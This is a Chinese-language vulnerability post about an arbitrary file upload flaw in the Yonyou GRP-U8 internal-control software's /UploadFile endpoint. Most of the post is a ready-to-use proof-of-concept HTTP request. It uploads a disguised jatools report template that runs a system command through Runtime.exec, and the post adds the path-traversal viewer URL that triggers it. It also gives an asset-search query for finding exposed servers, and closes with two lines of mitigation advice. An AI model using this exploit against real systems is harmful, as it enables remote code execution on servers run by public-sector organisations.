本文主要是介绍用友GRP-U8 UploadFile 文件上传漏洞,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
漏洞描述
用友GRP-U8行政事业内控管理软件是一款专门针对行政事业单位开发的内部控制管理系统,旨在提高内部控制的效率和准确性。该软件/UploadFile接口存在文件上传漏洞,跟上篇文章类似,同样可以通过任意文件上传恶意后门文件,从而获取服务器权限。
资产测绘
app=“用友-GRP-U8”
漏洞复现
POC:
POST /UploadFile HTTP/1.1
Host:
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryicNNJvjQHmXpnjFc
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 3491------WebKitFormBoundaryicNNJvjQHmXpnjFc
Content-Disposition: form-data; name="input_localfile"; filename="demodemo.png"
Content-Type: application/octet-stream<jatools Class="jatools.ReportDocument" Name="jatools report template">
<VariableContext>
</VariableContext>
<Page>
<Name>panel</Name>
<Children ItemClass="PagePanel">
<Item0>
<Name>header</Name>
<Width>753</Width>
<Height>80</Height>
<Children ItemClass="Label">
<Item0>
<ForeColor>-65536</ForeColor>
<X>41</X>
<Y>15</Y>
<Width>362</Width>
<Height>62</Height>
</Item0>
</Children>
<Type>100</Type>
</Item0>
<Item1>
<Name>footer</Name>
<Y>802</Y>
<Width>753</Width>
<Height>280</Height>
<Type>103</Type>
</Item1>
<Item2>
<Name>body</Name>
<Y>80</Y>
<Width>753</Width>
<Height>722</Height>
<Children ItemClass="Table">
<Item0>
<NodePath>学生表</NodePath>
<X>115</X>
<Y>77</Y>
<Children>
<Item0 Class="Label">
<Text>家庭成员</Text>
<Border/>
<PrintStyle>united-level:1;</PrintStyle>
<Cell>
<Row>3</Row>
<Col>0</Col>
<RowSpan>2</RowSpan>
</Cell>
</Item0>
<Item1 Class="Label">
<Text>关系</Text>
<BackColor>-4144897</BackColor>
<Border/>
<Cell>
<Row>3</Row>
<Col>1</Col>
</Cell>
</Item1>
<Item2 Class="Label">
<Text>性别</Text>
<BackColor>-4144897</BackColor>
<Border/>
<Cell>
<Row>3</Row>
<Col>2</Col>
</Cell>
</Item2>
<Item3 Class="Label">
<Text>年龄</Text>
<BackColor>-4144897</BackColor>
<Border/>
<Cell>
<Row>3</Row>
<Col>3</Col>
</Cell>
</Item3>
<Item4 Class="Label">
<Text>得分</Text>
<Border/>
<Cell>
<Row>2</Row>
<Col>0</Col>
</Cell>
</Item4>
<Item5 Class="Label">
<Text>性别</Text>
<Border/>
<Cell>
<Row>1</Row>
<Col>0</Col>
</Cell>
</Item5>
<Item6 Class="Label">
<Text>姓名</Text>
<Border/>
<Cell>
<Row>0</Row>
<Col>0</Col>
</Cell>
</Item6>
<Item7 Class="Text">
<Variable>=$学生表</Variable>
<Border/>
<Cell>
<Row>0</Row>
<Col>1</Col>
<ColSpan>3</ColSpan>
</Cell>
</Item7>
<Item8 Class="Text">
<Variable>=$学生表.value()</Variable>
<Border/>
<Cell>
<Row>1</Row>
<Col>1</Col>
<ColSpan>3</ColSpan>
</Cell>
</Item8>
<Item9 Class="Text">
<Variable>=$学生表.getName()</Variable>
<Border/>
<Cell>
<Row>2</Row>
<Col>1</Col>
<ColSpan>3</ColSpan>
</Cell>
</Item9>
<Item10 Class="RowPanel">
<Cell>
<Row>4</Row>
<Col>0</Col>
<ColSpan>4</ColSpan>
</Cell>
<Children ItemClass="Text">
<Item0>
<Variable></Variable>
<Border/>
<Cell>
<Row>4</Row>
<Col>3</Col>
</Cell>
</Item0>
<Item1>
<Variable></Variable>
<Border/>
<Cell>
<Row>4</Row>
<Col>2</Col>
</Cell>
</Item1>
<Item2>
<Variable>;</Variable>
<Border/>
<Cell>
<Row>4</Row>
<Col>1</Col>
</Cell>
</Item2>
</Children>
<NodePath>成员</NodePath>
</Item10>
</Children>
<ColumnWidths>60,60,60,60</ColumnWidths>
<RowHeights>20,20,20,20,20</RowHeights>
</Item0>
</Children>
<Type>102</Type>
</Item2>
</Children>
</Page>
<NodeSource>
<Children ItemClass="ArrayNodeSource">
<Item0>
<Children ItemClass="ArrayNodeSource">
<Item0>
<TagName>成员</TagName>
<Expression>$.value()</Expression>
</Item0>
</Children>
<TagName>学生表</TagName>
<Expression>new Object[]{new BufferedReader(new InputStreamReader(java.lang.Runtime.getRuntime().exec("whoami").getInputStream())).readLine()}</Expression>
</Item0>
</Children>
</NodeSource>
</jatools>
------WebKitFormBoundaryicNNJvjQHmXpnjFc
Content-Disposition: form-data; name="type"1
------WebKitFormBoundaryicNNJvjQHmXpnjFc--

访问路径:/u8qx/tools/defaultviewer.jsp?file=…/…/upload/demodemo.png

修复建议
通过防火墙等安全设备限制访问策略,设置内容检测机制和白名单访问
如非必要,禁止公网访问该系统
这篇关于用友GRP-U8 UploadFile 文件上传漏洞的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!